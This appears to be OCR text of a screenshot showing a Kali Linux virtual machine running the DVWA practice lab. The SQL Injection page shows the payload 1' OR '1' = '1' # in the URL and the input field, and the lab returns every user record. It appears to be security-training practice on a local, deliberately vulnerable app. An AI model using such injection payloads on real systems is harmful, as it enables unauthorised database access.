 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Vulnerability: SQL Injecti... root@kali: /etc/php/7.4/... config 05:11 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Kali Linux dvwa - Google Search GitHub - digininja/DVWA: D Vulnerability: SQL Inject
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'+%3D+'1'+%23&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1' = '1' # Submit
ID: 1' OR '1' = '1' #
First name: admin
Surname: admin
ID: 1' OR '1' = '1' #
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1' #
First name: Hack
Surname: Me
ID: 1' OR '1' = '1' #
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1' #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
View Source View Help
Right Ctrl
Search
ENG
IN
02:41 PM
05-09-2024